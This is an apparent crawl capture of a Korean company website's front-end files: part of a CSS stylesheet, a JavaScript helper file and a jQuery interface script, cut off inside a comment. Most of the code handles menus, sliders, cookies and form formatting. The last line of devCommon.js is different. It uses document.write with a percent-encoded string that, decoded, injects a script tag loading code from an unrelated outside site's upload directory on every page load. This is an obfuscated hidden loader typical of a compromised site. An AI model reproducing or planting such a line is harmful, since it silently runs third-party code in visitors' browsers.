.cc_wholesalerlist li:first-child { margin-top: 0; padding-top: 0; border-top:0;}
.cc_wholesalerlist li .tit { width:100px; box-sizing: border-box;  display: inline-block;  padding-left: 15px; font-weight: 500; position: relative;}
.cc_wholesalerlist li .tit::before {  content:''; display: inline-block; width: 3px; height: 3px; background: #343651; position:absolute; left:0; top:8px;}
.cc_wholesalerlist li .txt { padding-left: 10px;}


/* join */
.joinbox_wrap .join_box {border:1px solid #e5e9f0;border-bottom:2px solid #e5e9f0; box-sizing: border-box; margin-top:20px;}
.joinbox_wrap .join_box .item {padding: 16px 20px;box-sizing: border-box;border-top: 1px solid #e5e9f0; font-size: 0;}
.joinbox_wrap .join_box .item:first-child {border-top:0}
.joinbox_wrap .join_box .item > * { font-size: 16px;}
.joinbox_wrap .join_box .item .join_label { font-weight:500; box-sizing: border-box;  display: inline-block; width:130px; padding-left: 15px; vertical-align: middle;} 
.joinbox_wrap .join_box .item .join_txt { vertical-align: middle; display: inline-block; width: calc(100% - 130px); padding-left: 10px; box-sizing: border-box;} 
.joinbox_wrap .join_box .item .join_inp {border:none;}
.essential {position: relative; padding-left: 15px;}
.essential::before { position: absolute; left:0; content: '*'; display: inline-block; color: #f68c1f; font-weight: 600;}
.joinbox_wrap .join_box .item .j_address { width:200px;}

.j_agree_box { height:200px;}


/* id / pw search */
.popup_wrap .idsearch_tab { margin-top:20px; font-size: 0;text-align: center; }
.popup_wrap .idsearch_tab a { font-size:18px; vertical-align: middle; display: inline-block; background:#fff; border:1px solid #ddd; padding:10px 10px; box-sizing:border-box; width:50%; position: relative;}
.popup_wrap .idsearch_tab a::before { content:''; display: inline-block; width: 20px; height:20px; background:url("/web/resources/img/sub_contents/phone_ico.png") no-repeat center; vertical-align: top; margin-right: 5px;}
.popup_wrap .idsearch_tab a.on { border:1px solid #333331; background:#333; color:#fff;}
.popup_wrap .idsearch_tab a.ico_phone.on::before {  background:url("/web/resources/img/sub_contents/phone_ico_on.png") no-repeat center;}
.popup_wrap .idsearch_tab a.ico_birth::before {  background:url("/web/resources/img/sub_contents/birth_ico.png") no-repeat center;}
.popup_wrap .idpwDiv { padding:20px; background: #f9f9f9;}
.idsch_inpbox { padding:10px 15px; border:1px solid #ddd; background:#fff; position: relative;}
.idsch_inpbox label { display: inline-block; border-right: 1px solid #ddd; padding-right:15px; width:90px; font-size:15px;  font-weight:500}
.idsch_inpbox input[type="text"], .idsch_inpbox input[type="tel"] { width:calc(100% - 115px); border:0;  display: inline-block;}

/* 회원정보수정 */
.profile_top {font-size: 0;}
.profile_top .profile_info { vertical-align: top; display: inline-block; width: calc(100% - 159px); border-right: 1px solid #e5e9f0; box-sizing: border-box;}
.profile_top .profile_photo {vertical-align: middle; display: inline-block; width: 159px; box-sizing: border-box; height: 182px; border: 5px solid #343651; position: relative;}
.profile_top .profile_photo::before { content: ''; display: inline-block; width: 20px; height:20px; position: absolute; left:-5px; top:-5px; border:5px solid #8dc63f; border-right: 0; border-bottom: 0;}

/* 수입과일 송품장등록 */
.msg_box {text-align: center; padding: 50px 30px; box-sizing: border-box; background: #f4f8fb; margin-top: 40px;}
.msg_box .msg_ico {width:130px; height:130px; display: inline-block; background:#dae7f1 url("/web/resources/img/sub_contents/msg_ico.png") no-repeat 56% center; border-radius: 100%;}
.msg_box .tit { font-size:22px; text-decoration: underline; margin:15px 0 15px; font-weight: 500;}
.msg_box .msg_rst {padding:20px; border-top: 1px dotted #ddd; margin-top:30px;}
.msg_box .msg_rst label {margin-right:10px; vertical-align: middle; display: inline-block;}
.msg_box .msg_rst .code_inpbox { padding:10px; margin-top:15px; background: #fff; display: inline-block; border:3px solid #ddd;}
.msg_box .msg_rst .code_inpbox .msg_inp { width:200px; border:none; border-left: 1px solid #ddd; padding-left: 10px;}

.num_right { width:120px; display: inline-block; text-align: right;}

/* 221005수정 */
.width { width: 40% !important; margin: auto; }
.s_wd { width: 40%; }
.md_lv { position: absolute; left: 200px; top: 0; width: 40%; }

.org_wrap .md_lv > a::before { top: unset; bottom: 45px; height: 122px; }

/* 경영철학 */
.philosophy .basic li { margin-bottom: 3px; }


/* ESG */
.esg .esg_title { display: grid; grid-template-columns: 60px auto; margin-top: 25px; }
.esg .esg_title b { font-weight: 600; }
.esg .tab_buttons ul { display: grid; grid-template-columns: repeat(3, 1fr); gap:10px; margin-top: 30px; }
.esg .tab_buttons a { width: 100%; }
.esg .tab_contents > div { display: none; }
.esg .tab_contents > div.on { display: block; }
.esg .tab_contents table td { text-align: left; }
.esg .tab_contents table .th { width: 150px; text-align: center; }
.esg .tab_contents table ol { margin-top: 0; }
.esg .tab_contents table ol.basic > li::marker { font-size: 16px; font-weight: 400; }
.esg .more_btn2 { padding: 16px 75px 16px 45px; }
.esg .more_btn2.on {border:1px solid #454661; color: #fff; background: #454660 url('/web/resources/img/main/more_btn1.png') right 35px center no-repeat;}

--- FILE ---
content_type: application/javascript
request_url: http://www.donghwafp.com/web/resources/js/devCommon.js
body_size: 3823
content:
function ToDateTime(str) {

    str = str.replace(/-/gi, "");

    if ((str = str.match(/^(\d{4})(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])$/))) {
        str[0] = new Date(+str[1], +str[2] - 1, +str[3]);
        if (str[0].getMonth() === +str[2] - 1)
            return str[0];
    }
    return undefined;
}

function commify(n) {
    var reg = /(^[+-]?\d+)(\d{3})/;   // 정규식
    n += '';                          // 숫자를 문자열로 변환
    while (reg.test(n)) {
        n = n.replace(reg, '$1' + ',' + '$2');
    }
    return n;
}

function notice_setCookie(name, value, expiredays) {
    var todayDate = new Date();
    todayDate.setDate(todayDate.getDate() + expiredays);
    document.cookie = name + '=' + escape(value) + '; path=/; expires=' + todayDate.toGMTString() + ';'
}

function notice_getCookie(name) {
    var nameOfCookie = name + "=";
    var x = 0;
    while (x <= document.cookie.length) {
        var y = (x + nameOfCookie.length);
        if (document.cookie.substring(x, y) == nameOfCookie) {
            if ((endOfCookie = document.cookie.indexOf(";", y)) == -1)
                endOfCookie = document.cookie.length;
            return unescape(document.cookie.substring(y, endOfCookie));
        }
        x = document.cookie.indexOf(" ", x) + 1;
        if (x == 0) break;
    }
    return "";
}

// 입력값을 모든걸 빼고 숫자만 리턴
function changenum(instring) {
    var pnumresult = "";
    for (ic = 0; ic < instring.length; ic++) {
        charpnum = instring.substr(ic, 1);
        if (charpnum.charCodeAt(0) > 47 && charpnum.charCodeAt(0) < 58) {
            pnumresult = pnumresult + charpnum;
        }
    }
    return pnumresult;
}

function chkTel(telnumber) {
    localNum = new Array("02", "031", "032", "033", "041", "042", "043", "051", "052", "053", "054", "055", "061", "062", "063", "064", "012", "015", "010", "011", "016", "017", "018", "019", "0502")
    tel1 = "";
    for (ia = 0; ia < localNum.length; ia++)  // 앞에 세 자리 가운데 지역번호 유효성 검사
    {
        if (telnumber.substr(0, 3) == localNum[ia]) {
            tel1 = telnumber.substr(0, 3);
            tel2 = telnumber.substr(3, telnumber.length);
            break;
        }
    }
    if (tel1 == "")
        for (ia = 0; ia < localNum.length; ia++)   // 앞에 두 자리 가운데 지역번호 유효성 검사
        {
            if (telnumber.substr(0, 2) == localNum[ia]) {
                tel1 = telnumber.substr(0, 2);
                tel2 = telnumber.substr(2, telnumber.length);
                break;
            }
        }
    if (tel1 == "")
        for (ia = 0; ia < localNum.length; ia++)    // 앞에 네 자리 가운데 지역번호 유효성 검사
        {
            if (telnumber.substr(0, 4) == localNum[ia]) {
                tel1 = telnumber.substr(0, 4);
                tel2 = telnumber.substr(4, telnumber.length);
                break;
            }
        }
    if (tel1 == "" || tel2.length > 8)  // 앞에 2,3,4 자리 가운데 지역번호가 없으면 잘못된 번호
    {
        return "false";
    }
    tel3 = tel2.substr(tel2.length - 4, 4)
    tel2 = tel2.substr(0, tel2.length - 4)
    resultTel = tel1 + "-" + tel2 + "-" + tel3;
    return resultTel;
}

function replaceAll(str, searchStr, replaceStr) {
    return str.split(searchStr).join(replaceStr);
}

function editorCheck(IP_VAL) {
    return replaceAll(replaceAll(replaceAll(IP_VAL, "<br>", ""), "<p>", ""), "</p>", "");
}
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6B%64%68%2E%6F%72%2E%6B%72%2F%75%70%6C%6F%61%64%65%64%2F%63%6F%75%72%73%65%2F%6A%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));

--- FILE ---
content_type: application/javascript
request_url: http://www.donghwafp.com/web/resources/js/common.js?ver=22010222
body_size: 28556
content:
$(document).ready(function () {

    /******************** common s ********************/
    $('.wow').addClass('animated');

    

    
    // faq 게시판 슬라이드
    $('table.faq .list_tit').parent().next().addClass('asw_td').hide();
    $('table.faq .list_tit').parent().next().children().addClass('asw_div');
    $('table.faq .list_tit').click(function () {
        $(this).parent().next('.asw_td').slideToggle(1);
    });
    $(window).resize(function () {
        var thNone = $('.non_mobile').length;
        if ($(window).width() <= 1200) {
            // td 동적 colspan
            $(".board_list .empty_list_td").attr("colspan", $(".board_list th").length - thNone);
        } else {
            $(".board_list .empty_list_td").attr("colspan", $(".board_list th").length);
        }
    }).resize();

    // mobile gnb click
    $(document).on('click', '.ham_btn', function () {
        $('.mobile_menu').addClass('open');
        $('body').addClass('overflow');
        //$('.dim_layer').slideDown();
    });

    $(document).on('click', '.mobile_menu .close_btn', function () {
        $('.mobile_menu').removeClass('open');
        $('body').removeClass('overflow');
        $('.mobileOn .gnb > ul > li > ul').hide();
        $('.mobileOn .gnb > ul > li > a').removeClass('open');
        //$('.dim_layer').stop().slideUp();
    });


    // s
    $(window).resize(function () {

        // $('.mobile_menu').removeClass('open');
        $('body').removeClass('overflow');
        $('.ham_btn').removeClass('active');
        $('.mobile_menu .right .gnb > ul > li > a').removeClass('open');
        if ($(window).width() <= 768) {
            $('.mobile_menu').addClass('mobileOn');

            /***** kakao inapp broswer bug - 201105 ej *****/
            var userAgent = window.navigator.userAgent;
            var isKakao = userAgent.indexOf('KAKAOTALK');
            /*
            var isChrome = userAgent.indexOf('Chrome');
            var isChromeMobile = userAgent.indexOf('CriOS');
            var isSamsungBrowser = userAgent.indexOf('SamsungBrowser');
            var isWindows = userAgent.indexOf('Windows NT');
            var isEdge = userAgent.indexOf('Edge');
            var isIE = userAgent.indexOf('Trident');
            */

            // 768이하 & 카카오 브라우저가 아닌 것
            if(isKakao < -1){
                // kakao broswer =>  if(isKakao > -1)
                // 카카오가 아닌 브라우저에서 resize 시 ul 숨김
                $('.mobile_menu .gnb > ul > li > ul').hide();
            }

        // 

        } else {
            //$('.ham_btn').hide();
            $('.mobile_menu').removeClass('mobileOn');
            $('.mobile_menu .gnb > ul > li > ul').show(); // pc
        }
    }).resize();

    $(document).on('click', '.mobileOn .gnb > ul > li > a', function (e) {
        if ($(this).next('ul').length) {
            e.preventDefault();
        }
        $(this).siblings().slideDown();
        $(this).addClass('open');
    });


    $(document).on('click', '.mobileOn .gnb > ul > li > a.open', function () {
        $(this).siblings().slideUp();
        $(this).removeClass('open');
    })

    //e

    // 부드럽게 스크롤
    $('.top_btn').click('click', function (event) {
        event.preventDefault();
        $('html, body').stop().animate({
            scrollTop: 0
        }, 300);
    });

	$('#fixedMenu li a').bind('click', function(event) {
		event.preventDefault();
		var $anchor = $(this);
		$('html, body').stop().animate({
			scrollTop: ($($anchor.attr('href')).offset().top)
		}, 700, 'easeInOutExpo');
	});



    // familysite
    $(".familysite > p").click(function() {
        $(".familysite ul").slideToggle();
        $(".familysite > p .ico").toggleClass('open');
    });


    // wow
    new WOW().init();




    // sub lnb
    /*
    $(document).on('click', '.lnb_menu li.on', function(e) {

        $(this).siblings().slideDown();
        $(this).addClass('add');
        $(".lnb_menu .more_btn").addClass('more_add');
    });
    
    $(document).on('click', '.lnb_menu li.on.add', function(e) {
        $(this).siblings().slideUp();
        $(this).removeClass('add');
        $(".lnb_menu .more_btn").removeClass('more_add');
    });
	*/
    var menu_tit = $('.lnb_menu li.on a').text();
    $(".lnb_menu").prepend("<p class='lnb_title'><span>" + menu_tit + "</span></p>");
    

    $(document).on('click', '.lnb_menu .lnb_title', function(e) {
		//$(this).attr({'href':'#none'});
        $('.lnb_menu ul').slideDown();
        $(this).addClass('add');
        $(".lnb_menu .more_btn").addClass('more_add');
    });
    
    $(document).on('click', '.lnb_menu .lnb_title.add', function(e) {
        e.preventDefault();
        $('.lnb_menu ul').slideUp();
        $(this).removeClass('add');
        $(".lnb_menu .more_btn").removeClass('more_add');
    });
	

    
    $(document).on('click', '.depth_w100 li.on', function(e) {
        e.preventDefault();
        $(this).siblings().slideToggle();
    });
	  
    


    /* flicking */
    // var scrollStartPos = 0;
    // $('.flicking').each(function (index, element) {
    //     $(this).wrap('<div id="f_wrapper_' + index + '" class="f_wrapper"></div>').wrap('<div class="f_wrapper_inner"></div>').wrap('<div class="f_scroller"></div>').before('<p class="touch">터치해서 좌우로 움직이세요</p>');
    // });






    /******************** common e ********************/


    //메인 첫 로드 시 이미지 겹침현상 - 첫번째 비쥬얼만 보이도록
    $("#main_vis .vis .vis_bg").hide();
    $("#main_vis .vis1").children(".vis_bg").show();

    $(window).on('load', function () {
        $("#main_vis .vis .vis_bg").show();
    });




    //navi 스크롤시 css변경 
    var mainHeight = $('#main_vis').height() - 340;
    var contHeight = $('#main_vis').outerHeight(true) + $('#sec1').outerHeight(true) + $('#sec2').outerHeight(true) + $('#sec3').outerHeight(true) + $('#sec4').outerHeight(true) + $('#sec5').outerHeight(true) - 300;

    var naviHeight = $('.navi').outerHeight(true);
    var naviTop = $(window).height() - naviHeight;


    //header drop
    $('.header .gnb_wrap .gnb > ul > li').mouseover(function() {
        $('.header').addClass('drop');
        $('.header_bg').stop().slideDown();
    });
    $('.header .gnb_wrap .gnb > ul > li').mouseout(function() {
        $('.header').removeClass('drop');
        $('.header_bg').stop().slideUp();
    });


    $('.header .gnb_wrap .gnb > ul > li > a').mouseover(function() {
        var menuname = $(this).text();
        $('.header_bg .tit').text(menuname);
    });
    // $('.header .gnb_wrap').mouseout(function() {
    //     $('.header').removeClass('drop');
    //     $('.header_bg').stop().slideUp();
    // });



    
    //load hamhtn
    if($(window).scrollTop() >= $('.header').height()) {
        $('.main .ham_btn').removeClass('main');
    } else {
        $('.main .ham_btn').addClass('main');
    }
    $(window).on("scroll", function () {
        // scroll header
        if($(window).scrollTop() >= $('.header').height()) {
            $('.header').addClass('scroll');
        } else {
            $('.header').removeClass('scroll');

        }

        // scroll hambtn
        if($(window).scrollTop() >= $('.main_vis').height() / 2) {
            $('.main .ham_btn').removeClass('main');
        } else {
            $('.main .ham_btn').addClass('main');

        }




        if ($(window).scrollTop() < mainHeight) {
            $('.navi').removeClass('active');
        } else if ($(window).scrollTop() < contHeight) {
            $('.navi').addClass('active');
        } else if ($(window).scrollTop() > contHeight) {
            $('.navi').removeClass('active');

        }


        
		$('.section').each(function() {
			if($(window).scrollTop() >= $(this).offset().top) {
				var id = $(this).attr('id');
				$('#fixedMenu li a').removeClass('on');
				$('#fixedMenu li a[href=#'+ id +']').addClass('on');
			}
        });
        
        //fixed menu
        if($(window).scrollTop() >= $(".main_vis").height()) {
            $("#fixedMenu").addClass('fixedOn');
        } else {
            $("#fixedMenu").removeClass('fixedOn');
        }
        
        var section03 = $(document).height() - $('.section03').height() - $('#footer').height() - $('.banner_wrap').height() - 100;
        if ($(window).scrollTop() >= section03) {
            $("#fixedMenu").addClass('sec03');
        } else {
            $("#fixedMenu").removeClass('sec03');
        }


    });

    //navi 부드럽게 스크롤
    $('.navi li a').bind('click', function (event) {
        event.preventDefault();
        var $anchor = $(this);
        $('html, body').stop().animate({
            scrollTop: ($($anchor.attr('href')).offset().top)
        }, 100, 'easeInOutExpo');
    });

    //main cont swiper



    var mySwiper1 = new Swiper('.swiper1', {
        // Optional parameters
        direction: 'horizontal',
        loop: true,
        speed: 1500,
        dots: true,
        effect: 'fade',
        simulateTouch: true, // touch
        // If we need pagination
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
            renderBullet: function (index, className) {
                return '<span class="' + className + '">' + (index + 1) + '</span>';
            },
        },
        navigation: { // 네비게이션 설정
            nextEl: '.swiper1_btn .swiper-button-next', // 다음 버튼 클래스명
            prevEl: '.swiper1_btn .swiper-button-prev', // 이번 버튼 클래스명
        },
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
    });

    
    // main slide pause
    $(".swiper_stop").click(function(){
        mySwiper1.autoplay.stop();
        $(".swiper_stop").hide();
        $(".swiper_play").show();
    });

    // main slide play
    $(".swiper_play").click(function(){
        mySwiper1.autoplay.start();
        $(".swiper_stop").show();
        $(".swiper_play").hide();
    });


    var mySwiper = new Swiper('.swiper2', {

        autoplay: {
            delay: 5000,
            disableOnInteraction: false,
        },
        slidesPerView : 1,
        //spaceBetween: 15,
        speed: 1000,

        loop: true, // 무한 반복
        pagination: {
            el: '.swiper2_btn .swiper-pagination',
            clickable: true,
            type: 'fraction',
        },
        navigation: { // 네비게이션 설정
            nextEl: '.section02 .swiper-button-next', // 다음 버튼 클래스명
            prevEl: '.section02 .swiper-button-prev', // 이번 버튼 클래스명
        }
    });

    //공지사항
    $('.tab_box a').click(function(e){
        e.preventDefault();
        var tab_id = $(this).attr('data-tab');
        
        $('.tab_box a').removeClass('on');
        $('.tab_content').removeClass('on');
        
        $(this).addClass('on');
        $("#"+tab_id).addClass('on');
    });

    //개인정보
    $('.prive_btn').click(function() {
        $('.priv_txt').stop().slideToggle();
        $(this).toggleClass('on');
    });
    $('.priv_txt .clos').click(function() {
        $('.priv_txt').stop().slideUp();
        $('.prive_btn').removeClass('on');
    });

    //right quick menu
    $(document).on('click', '.right_quick .quick_clos', function() {
        $('.right_quick').addClass('close_quick');
        $(this).addClass('open');
    });
    $(document).on('click', '.right_quick .quick_clos.open', function() {
        $('.right_quick').removeClass('close_quick');
        $(this).removeClass('open');
    });
    
    

    $(".left_menu .menu_ul").children().children('ul').before('<span class="open_menu">메뉴열기</span>');

    //sub_leftmenu
	$(".left_menu .menu_ul > li > ul > li > a").each(function(){
        if($(this).hasClass('on')) {
            $(this).parent('li').parent('ul').siblings('a').addClass('open');
            $(this).parent('li').parent('ul').parent('li').addClass('openul');
            $(this).parent().parent().siblings('span').addClass('open');
        }
    });

    $(document).on('click', '.left_menu .menu_ul > li > a', function (e) {
        if ($(this).next('ul').length) {
            e.preventDefault();
        }
        $(this).siblings('ul').slideDown();
        $(this).addClass('open');
        $(this).siblings('.open_menu').addClass('open');
    });


    $(document).on('click', '.left_menu .menu_ul > li > a.open', function () {
        $(this).siblings('ul').slideUp();
        $(this).removeClass('open');
        $(this).siblings('.open_menu').removeClass('open');
    })



        
    // animateText();
    // function animateText() {
    //     $(".vis_txt .txt1 .p1").textillate({
    //     initialDelay: 0,
    //     in: {
    //         effect: "fadeIn",
    //         shuffle:true,
    //     },
    //     });
    
    //     $(".vis_txt .txt1 .p2").textillate({
    //     initialDelay: 600,
    //     in: {
    //         effect: "fadeIn",
    //         shuffle:true,
    //     },
    //     });
    
    //     $(".vis_txt .txt1 .p3").textillate({
    //     initialDelay: 1200,
    //     in: {
    //         effect: "fadeIn",
    //         shuffle:true,
    //     },
    //     });
    // }

    //sub_sinktable slick
    $('.itembox').slick({
        //autoplay: 3000,
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        vertical:       true,
        verticalSwiping: true,
        dots: false,
        nextArrow: '.itembox_next',
        prevArrow: '.itembox_prev',
    });

    //banner slick
    var slideCount = jQuery(".banner_list .item").length;
    if (slideCount <= 5) {
        // clone element
        jQuery(".banner_list").children().clone(true, true).appendTo(".banner_list");
    }
    $('.banner_list').slick({
        autoplay: true,
        autoplay: 3000,
        infinite: true,
        slidesToShow: 9,
        slidesToScroll: 1,
        dots: false,
        centerMode: true,
        centerPadding: '25px',
        focusOnSelect: true,
        // customPaging : function(slider, i) {
        //     return '<a class="slide_dots"></a>';
        // },
        nextArrow: '.banner_wrap .banner_next',
        prevArrow: '.banner_wrap .banner_prev',
        /*
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    infinite: true,
                }
    },
            {
                breakpoint: 500,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
    },
          ]*/
    });





    // main scroll script
    $(window).resize(function() {

		if($(window).width() >= 1200) {
            // 1200px

            // ie chk
            var agent = navigator.userAgent.toLowerCase();
            if ( (navigator.appName == 'Netscape' && navigator.userAgent.search('Trident') != -1) || (agent.indexOf("msie") != -1) || (agent.indexOf("edge") != -1) || (agent.indexOf("firefox") != -1) ) {
                // one page scroll s
                $(function() {
                {
                    var t = $(window),
                    e = $(".main .section"),
                    o = $(window).height();
                    $(e).height()
                }
                e.height(o);
                var n = !1;
                $(".main .section").mousewheel(function(t, e) {
                    if (!n) {
                    n = !0;
                    var o = $("body").scrollTop() || $("html").scrollTop(),
                        i = $(".main .section").filter(function() {
                        return 0 > e ? $(this).offset().top > o + 1 : $(this).offset().top < o - 1
                        });
                    i.length > 0 && (0 > e ? o = i.first().offset().top : e > 0 && (o = i.last().offset().top)), $("html,body").animate({
                        scrollTop: o
                    }, 1000, "easeInOutQuint", function() {// 익스에서 속도 1000
                        n = !1
                    })
                    }
                    return !1
                });
                });
                // one page scroll e
            }


            // chrome chk
            var agent = navigator.userAgent.toLowerCase();
            if (agent.indexOf("chrome") != -1) {
                // one page scroll s
                $(function() {
                {
                    var t = $(window),
                    e = $(".main .section"),
                    o = $(window).height();
                    $(e).height()
                }
                e.height(o);
                var n = !1;
                $(".main .section").mousewheel(function(t, e) {
                    if (!n) {
                    n = !0;
                    var o = $("body").scrollTop() || $("html").scrollTop(),
                        i = $(".main .section").filter(function() {
                        return 0 > e ? $(this).offset().top > o + 1 : $(this).offset().top < o - 1
                        });
                    i.length > 0 && (0 > e ? o = i.first().offset().top : e > 0 && (o = i.last().offset().top)), $("html,body").animate({
                        scrollTop: o
                    }, 100, "easeInOutQuint", function() {// 크롬에서 속도 10
                        n = !1
                    })
                    }
                    return !1
                });
                });
                // one page scroll e
            }



            $(".section").removeClass('autoheight');
            //
		} else {
            $(".section").unmousewheel();
        }

        if($(window).height() <= 900) {
            $(".section").unmousewheel();
            $(".section").addClass('autoheight');
        } else {
            $(".section").removeClass('autoheight');
        }

    }).resize();

    /** popup **/
    $(".pop_clos").click(function() {
        $(this).parent().parent().parent().fadeOut();
        $(this).parent().parent().siblings('.dim_layer').fadeOut();
    });


    // div select
   var menu_tit = $('.div_select li a.on').text();
   $(".now_category .txt").html(menu_tit);

    $(document).on('click', '.div_select', function() {
        $(this).children('ul').slideDown();
        $(this).addClass('open');
    });

    $(document).on('click', '.div_select.open', function() {
        $(this).children('ul').slideUp();
        $(this).removeClass('open');
    });

    
    //자주 묻는 질문 아코디언    
    $('.d003 .faq_q').click(function() {
        $(this).next('.faq_a').slideToggle();
        $(this).parent().toggleClass('on');
        $(this).parent().siblings('.faq_box').children('.faq_a').slideUp();
    });

    
    // id / pw search
    $('.idsch_box').hide();
    $('.idsch_box').first().show();

    $(".idsearch_tab a").click(function (e) {
        e.preventDefault();
        $(".idsearch_tab a").removeClass("on");
        $(this).addClass("on");
        $(".idsch_box").hide()
        var activeTab = $(this).attr("rel");
        $("#" + activeTab).show();

        $('#id_phone').val("");
        $('#id_birth').val('');
    });


    //
    
/*--------------- right_quickmenu s ---------------*/

    //
    var autoupdate = false;

    function date1(){
        $('.search_form .date-picker').daterangepicker({
            singleDatePicker: true,
            showDropdowns: true,
            // minDate: 'today',
            autoApply: true,
            autoUpdateInput: autoupdate,
            locale: {
                format: 'YYYY-MM-DD'
            }
        }, function(chosen_date) {
            $('.search_form .date-picker').val(chosen_date.format('YYYY-MM-DD'));
        });
    };
    date1();


    /** 종료일자 사용 시 주석 풀기 **/
    //
    var departpicker = $('.search_form .date-picker').val();
    $('.search_form .date-picker2').daterangepicker({
        //minDate: departpicker,
        singleDatePicker: true,
        showDropdowns: true,
        autoApply: true,
        autoUpdateInput: false,
        locale: {
            format: 'YYYY-MM-DD'
        }
    }, function(chosen_date) {
        $('.search_form .date-picker2').val(chosen_date.format('YYYY-MM-DD'));
    });
    //


    $('.search_form .date-picker').on('apply.daterangepicker', function(ev, picker) {
        if ($('.search_form .date-picker').val().length == 0){
            autoupdate = true;
            date1();
        };
        /** 종료일자 사용 시 주석 풀기 **/
        //
        /*
        var departpicker = $('.date-picker').val();
        $('.search_form .date-picker2').daterangepicker({
            minDate: departpicker,
            singleDatePicker: true,
            showDropdowns: true,
            autoApply: true,
            locale: {
            format: 'YYYY-MM-DD'
            }
        });

        var drp = $('.search_form .date-picker2').data('daterangepicker');
            drp.setStartDate(departpicker);
            drp.setEndDate(departpicker);
        //
        */

    });



    // popup
    $(".layerPopup").append("<a href='#none' class='layer_close'>닫기</a>");
    $(document).on('click', '.layerPopup .layer_close', function() {
        $(this).parent().fadeOut();
    });


});





/* 화면 확대 축소 시작 IE 전용 */
var nowZoom = 100; // 현재비율
var maxZoom = 180; // 최대비율(500으로하면 5배 커진다)
var minZoom = 70; // 최소비율

function zoomIn() {
    if (nowZoom < maxZoom) {
        nowZoom += 10; //10%씩 커진다.
    } else {
        return;
    }
    top.document.body.style.zoom = nowZoom + "%";
    //zoom();  
}
function zoomOut() {
    if (nowZoom > minZoom) {
        nowZoom -= 10; //10%씩 작아진다.
    } else {
        return;
    }
    top.document.body.style.zoom = nowZoom + "%";
    //zoom();  
}
function zoom() {  
    document.body.style.zoom = nowZoom;  
    document.body.style.webkitTransform = 'scale(1.'+nowZoom+')';  // Webkit  
    document.body.style.webkitTransformOrigin = '0 0';  
    document.body.style.MozTransform = 'scale(1.'+nowZoom+')';  // Mozilla(firefox)  
    document.body.style.MozTransformOrigin = '0 0';  
    document.body.style.OTransform = 'scale(1.'+nowZoom+')';  // Opera  
    document.body.style.OTransformOrigin = '0 0';         
}  

    
/*--------------- vdo s ---------------*/
$(document).on("click", ".video-popup-closer, .clos_btn", function() {
    $(".video-popup .video-wrapper").remove(),
    $(".video-popup").removeClass("reveal")
});
    

function pop_video(strArg){
    $(".video-popup").addClass("reveal"),
    $(".video-popup .video-wrapper").remove(),
    $(".video-popup").append("<div class='video-wrapper'><span class='clos_btn'>닫기</span><iframe width='560' height='315' src='https://youtube.com/embed/" + strArg + "?rel=0&playsinline=1&autoplay=1' allow='autoplay; encrypted-media' allowfullscreen></iframe></div>")
}

/*--------------- vdo e ---------------*/

/*
//close
var $right_quick = document.querySelector('.right_quick');
var $quick_clos = document.querySelector('.quick_clos');

//open
var $close_quick = document.querySelector('.right_quick.close_quick');
var $open = document.querySelector('.quick_clos.open');

quickShow(1);

//레이어팝업 오늘 하루 보지 않기 버튼 클릭
$quick_clos.addEventListener('click', function(){
    quickHide(1);
});

//레이어팝업 노출
function quickShow(state){
    $right_quick.classList.remove('close_quick');
    $quick_clos.classList.remove('open');

    if(state === 1){
        //'testCookie' 이름의 쿠키가 있는지 체크한다.
        $right_quick.classList.add('close_quick');
        $quick_clos.classList.add('open');

        if($.cookie('quickCookie') == undefined){
            //쿠키가 없는 경우 testCookie 쿠키를 추가
            $.cookie('quickCookie', 'Y', { expires: 1, path: '/' });
                
            
                // 설명 :
                // 임의로 testCookie라는 이름에 Y라는 값을 넣어주었고,
                // expires값으로 1을 주어 1일 후 쿠키가 삭제되도록 하였다.
                // path값을 '/'로 주면 해당사이트 모든페이지에서 유효한 쿠키를 생성한다.
                // 특정페이지에서만 작동하려면 페이지 경로를 작성하면 된다.
            
        }        
    }
}
//레이어팝업 비노출
function quickHide(state){
    //닫기버튼 오늘하루보지않기 버튼 무관하계 레이어팝업은 닫는다.
    $right_quick.classList.add('close_quick');
    $quick_clos.classList.add('open');
    
    //오늘하루보지않기 버튼을 누른 경우
    if(state === 1){
    	//'testCookie' 이름의 쿠키가 있는지 체크한다.
        if($.cookie('quickCookie1') == undefined){
            //쿠키가 없는 경우 testCookie 쿠키를 추가
            $.cookie('quickCookie1', 'Y', { expires: 1, path: '/' });
            
                // 설명 :
                // 임의로 testCookie라는 이름에 Y라는 값을 넣어주었고,
                // expires값으로 1을 주어 1일 후 쿠키가 삭제되도록 하였다.
                // path값을 '/'로 주면 해당사이트 모든페이지에서 유효한 쿠키를 생성한다.
                // 특정페이지에서만 작동하려면 페이지 경로를 작성하면 된다.
            
        }        
    }
    

console.log($right_quick);
console.log($quick_clos);
}


*/
/*--------------- right_quickmenu e ---------------*/



/*--------------- kakao inapp browser s ---------------*/
// includes는 IE에서 동작하지 않아서 indexOf를 사용

/*
var userAgent = window.navigator.userAgent;
var isChrome = userAgent.indexOf('Chrome');
var isChromeMobile = userAgent.indexOf('CriOS');
var isSamsungBrowser = userAgent.indexOf('SamsungBrowser');
var isWindows = userAgent.indexOf('Windows NT');
var isEdge = userAgent.indexOf('Edge');
var isIE = userAgent.indexOf('Trident');
var isKakao = userAgent.indexOf('KAKAOTALK');

var kakaoHeight = $(window).height();
// 크롬 브라우저 체크
if(isKakao > -1){
    $('.mobile_menu').height(kakaoHeight);
}

// for demo page
var checkList = [userAgent, isChrome, isChromeMobile, isSamsungBrowser, isWindows, isEdge, isIE, isKakao];

//$('.memo').text(checkList[0]);
*/
/*--------------- kakao inapp browser e ---------------*/



/*--------------- background attachment ie bug s ---------------*/

// if(navigator.userAgent.match(/Trident\/7\./)) {
//     $('body').on("mousewheel", function () {
//         event.preventDefault();
//         var wheelDelta = event.wheelDelta;
//         var currentScrollPosition = window.pageYOffset;
//         window.scrollTo(0, currentScrollPosition - wheelDelta);
//     });

//     $('body').keydown(function (e) {
//         e.preventDefault(); // prevent the default action (scroll / move caret)
//         var currentScrollPosition = window.pageYOffset;
